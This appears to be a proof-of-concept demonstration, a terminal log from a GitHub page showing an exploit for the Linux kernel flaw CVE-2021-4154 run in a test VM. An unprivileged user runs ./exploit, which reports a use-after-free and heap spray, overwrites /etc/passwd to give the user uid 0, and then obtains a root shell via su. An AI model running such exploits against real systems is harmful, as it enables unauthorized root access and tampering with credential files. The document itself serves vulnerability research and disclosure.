 john@ubuntu:~/Desktop/tmp/CVE-2021-4154$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.13.3 #1 SMP Wed Oct 12 21:27:44 PDT 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 26 11:52:02 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.13.3 #1 SMP Wed Oct 12 21:27:44 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[*] start slow write to get the lock
[*] got uaf fd 4, start spray....
[!] found, file id 3
[*] overwrite done! It should be after the slow write
[*] write done!
[!] succeed
[*] checking /etc/passwd
[*] executing command : head -n 5 /etc/passwd
hi:x:0:0:root:/:/bin/sh
n/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
$ su
Password:
# id
uid=0(hi) gid=0(root) groups=0(root)
# whoami
hi
#